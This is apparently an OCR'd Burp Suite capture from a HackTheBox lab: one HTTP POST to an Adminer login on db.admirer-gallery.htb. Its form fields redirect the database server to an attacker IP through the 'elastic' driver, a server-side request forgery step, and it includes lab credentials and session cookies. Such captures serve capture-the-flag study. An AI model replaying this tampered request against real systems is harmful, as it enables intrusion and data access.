 Pretty Raw Hex \n
1 POST /?server=localhost HTTP/1.1
2 Host: db.admirer-gallery.htb
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://db.admirer-gallery.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://db.admirer-gallery.htb/?server=localhost
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: adminer_key=127144f9eda8c17d44a67897cd9de48b; adminer_sid=
30ib6gi730vekf4s6c94kne0eg; adminer_permanent=
14 Connection: close
15
16 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.14.230&auth%5Busername%5D=admirer_ro&
auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=1